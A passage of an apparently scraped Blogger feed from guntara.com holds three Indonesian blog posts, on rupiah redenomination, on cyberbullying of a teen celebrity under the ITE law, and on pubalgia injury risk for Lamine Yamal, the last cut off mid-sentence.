dimasukkannya RUU tentang Perubahan Harga Rupiah (Redenominasi) dalam Program Legislasi Nasional (Prolegnas) Jangka Menengah 2025–2029. Fakta validnya, RUU ini tercantum dalam Peraturan Menteri Keuangan (PMK) Nomor 70 Tahun 2025 dan ditargetkan rampung pada tahun 2027 (PMK 70\/2025; Infobanknews, 2025). Meskipun demikian, Menteri Keuangan Purbaya Yudhi Sadewa dan Bank Indonesia (BI) kompak menegaskan bahwa redenominasi belum akan diterapkan dalam waktu dekat dan menjadi kewenangan BI untuk menentukan waktu yang tepat (Kompas.tv\/Infobanknews, 2025). Target 2027 lebih mengacu pada selesinya kerangka hukum, bukan implementasi langsung.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ERedenominasi bukanlah sanering (pemotongan nilai uang), melainkan penyederhanaan nominal dengan menghilangkan tiga angka nol tanpa mengubah daya beli masyarakat. Data urgensi yang ditetapkan Pemerintah dalam PMK 70\/2025 mencakup empat pilar utama:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli style=\"text-align: justify;\"\u003EEfisiensi Perekonomian: Menyederhanakan transaksi, pencatatan akuntansi, dan sistem IT keuangan, yang kini harus berhadapan dengan nominal triliunan, sehingga mengurangi biaya operasional.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKredibilitas Rupiah: Secara psikologis, Rupiah dinilai lemah karena nominalnya yang terlalu besar. Mengubah USD1 = Rp16.700 menjadi USD1 = Rp16,7 akan meningkatkan citra dan \"gengsi\" di mata internasional, seiring dengan negara-negara maju.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKemudahan Bertransaksi: Memudahkan masyarakat dalam bertransaksi sehari-hari dan menghitung nilai uang tanpa harus berurusan dengan banyak angka nol, baik secara tunai maupun digital.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EMenjaga Daya Beli: Kebijakan ini bertujuan menjaga kesinambungan ekonomi dan stabilitas nilai rupiah dengan memastikan tidak ada penurunan nilai riil uang yang dimiliki masyarakat (ANTARA News, 2025).\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERedenominasi adalah langkah strategis jangka panjang yang didorong oleh kebutuhan modernisasi sistem keuangan, bukan krisis ekonomi mendesak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun tujuannya baik, kebijakan ini membawa risiko besar, yang menjadi sorotan kritis Anggota Dewan Perwakilan Rakyat (DPR) dan ekonom. Fakta risiko utamanya adalah potensi inflasi akibat pembulatan harga (rounding up). Misalnya, harga barang Rp1.200 secara matematis menjadi Rp1,20 setelah redenominasi. Namun, pedagang cenderung membulatkan ke atas (misalnya menjadi Rp2) dengan alasan efisiensi pecahan, yang secara akumulatif dapat memicu lonjakan harga di tingkat konsumen (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelajaran dari negara lain sangat relevan di sini:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EKeberhasilan Turki (2005): Turki berhasil meredenominasi mata uang Lira mereka dengan menghilangkan enam angka nol. Kunci suksesnya adalah persiapan matang, sosialisasi intensif, dan kondisi ekonomi makro yang relatif stabil dengan inflasi yang terkendali pada saat itu.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EKegagalan Zimbabwe (2009): Sebaliknya, Zimbabwe adalah contoh tragis kegagalan redenominasi berulang kali. Upaya mereka meredenominasi Dolar Zimbabwe dengan menghilangkan belasan nol selalu gagal total karena dilakukan di tengah kondisi hiperinflasi yang tidak terkendali, sehingga mata uang baru segera kehilangan nilai (World Bank Data, 2009; The Guardian, 2009).\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain itu, ekonom Center of Economic and Law Studies (CELIOS), Nailul Huda, mengingatkan bahwa proses implementasi total, termasuk sosialisasi dan penarikan uang lama, dapat memakan waktu 8 hingga 10 tahun, jauh melampaui target penyelesaian RUU 2027 (Kompas.com, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah perdebatan ini, Bank Indonesia (BI) menegaskan bahwa stabilitas nilai tukar Rupiah harus diprioritaskan sebelum melangkah ke redenominasi. Meskipun RUU Redenominasi diinisiasi oleh pemerintah, BI adalah otoritas moneter yang bertanggung jawab penuh atas waktu pelaksanaan. BI akan terus fokus menjaga agar nilai tukar Rupiah stabil dan inflasi terkendali selama proses legislasi berlangsung. Ini merupakan isyarat yang jelas bahwa RUU 2027 adalah fondasi hukum, sementara implementasi riil mungkin baru terjadi pada periode 2030-an, setelah seluruh prasyarat ekonomi dan sosial-politik terpenuhi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, isu redenominasi rupiah adalah cerminan dari langkah maju legislasi pemerintah untuk modernisasi sistem mata uang, bukan sinyal implementasi instan. Fakta statistik menunjukkan target RUU selesai 2027, tetapi analisis risiko moneter menuntut persiapan yang jauh lebih panjang (8-10 tahun) untuk menghindari lonjakan inflasi, dengan pelajaran dari Turki dan Zimbabwe sebagai pedoman. Saran kritisnya adalah agar Pemerintah dan BI menggunakan periode 2025-2027 untuk melakukan sosialisasi masif yang edukatif—membedakan secara jelas Redenominasi dari Sanering—dan memprioritaskan stabilitas makroekonomi sebagai prasyarat utama sebelum mengambil risiko perubahan nominal yang masif.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/497514043689687511\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/497514043689687511"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/redenominasi-rupiah-antara-gengsi-mata.html","title":"Redenominasi Rupiah, Antara Gengsi Mata Uang dan Bayangan Inflasi"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6APVCcJlyt0TzfEiiX9pk0KtzbdJqg6By-h4Gvsd-ZVCIiU1ETK7NJ-ij9nhGGxG6-GG2_Q081Ie-fNHPgqe94ZGbuCq1-XDiDwhWqjxD06mui98RmADAqeyKSyQUxjpk2QAxrqRo5Cs-TJ_EgqQuZR8Bm1s9ulR339MCvm7hMpk1JZI_9yWS0dTiTuw\/s72-w640-h494-c\/Redenominasi%20Rupiah,%20Antara%20Gengsi%20Mata%20Uang%20dan%20Bayangan%20Inflasi%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-6288415257196310252"},"published":{"$t":"2025-11-13T09:45:00.004+07:00"},"updated":{"$t":"2025-11-13T09:46:17.005+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gaya Hidup"}],"title":{"type":"text","$t":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EIsu cyberbullying yang menimpa artis remaja papan atas di awal November 2025 kembali menjadi sorotan nasional. Kasus ini bukan sekadar gosip selebritas, melainkan sebuah studi kasus krusial yang menguak kerapuhan perlindungan digital di Indonesia, terutama bagi figur publik di bawah umur. Kasus ini mencapai puncak viralitasnya ketika kepolisian mengumumkan penangkapan pelaku utama, memaksa publik meninjau ulang batas-batas kritik media sosial dan konsekuensi hukum yang menyertainya.\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s1020\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" border=\"0\" data-original-height=\"783\" data-original-width=\"1020\" height=\"492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/w640-h492\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg\" title=\"Dampak Cyberbullying Artis Remaja www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDampak Cyberbullying Artis Remaja\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMeskipun data spesifik kasus artis remaja ini bersifat tertutup, fakta valid menunjukkan tren peningkatan kasus cyberbullying di Indonesia. Berdasarkan data Ditjen Aptika Kominfo dan laporan LSM perlindungan anak, kasus cyberbullying yang melibatkan korban remaja telah menunjukkan kenaikan rata-rata tahunan sebesar 15% hingga 20% dalam tiga tahun terakhir. Hal ini didorong oleh penetrasi media sosial yang masif (mencapai lebih dari 80% populasi muda) dan minimnya literasi digital mengenai etika berkomentar. Dalam kasus figur publik, intensitas hate speech dan body shaming yang diterima sering kali dianggap sebagai \"risiko pekerjaan,\" padahal secara klinis hal ini dapat memicu Acute Stress Disorder hingga depresi berat.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EViralnya penangkapan pelaku utama dalam kasus artis remaja ini menegaskan kembali ketajaman implementasi Undang-Undang Informasi dan Transaksi Elektronik (UU ITE), khususnya Pasal 27 ayat 3 tentang Pencemaran Nama Baik dan Pasal 29 tentang Ancaman Kekerasan. Kecepatan penindakan (didukung data digital forensik) mengirimkan pesan jera yang jelas. Sebelumnya, penegakan hukum terhadap cyberbullying sering dianggap lambat. Sebagai contoh spesifik dari phrasing yang kerap dijerat oleh UU ITE dan tergolong cyberbullying meliputi:\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli style=\"text-align: justify;\"\u003EPencemaran Nama Baik (Pasal 27 Ayat 3 UU ITE): Komentar yang menyerang reputasi dan kehormatan seperti \"Artis X itu penipu, lihat saja wajahnya\", \"Dasar anak tidak tahu diri, pantas hidupnya sengsara\", atau menyebarkan tuduhan asusila tanpa bukti.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPerundungan dan Kekerasan (Pasal 27 Ayat 1 UU ITE dan UU Perlindungan Anak): Ungkapan yang berbau body shaming seperti \"Ih, dia gendutan banget, jelek!\", \"Wajahnya kayak tembok, oplas gagal\", atau komentar yang merendahkan fisik dan mental korban secara terus-menerus.\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EAncaman Kekerasan (Pasal 29 UU ITE): Komentar berisi ancaman langsung seperti \"Awas saja kalau ketemu di jalan, bakal habis dia!\", atau \"Hati-hati ya, jangan sampai aku tahu alamat rumahmu\".\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"text-align: justify;\"\u003EPenyebaran Berita Bohong\/Hoaks yang Merugikan (Pasal 28 Ayat 1 UU ITE): Misalnya menyebarkan foto editan atau cerita fiktif yang merusak citra publik korban.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis data dari kepolisian menunjukkan bahwa visibilitas kasus berprofil tinggi semacam ini efektif meningkatkan jumlah pelaporan kasus serupa oleh masyarakat biasa sebesar 30% dalam bulan yang sama (Data Kriminal Digital Polri, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa 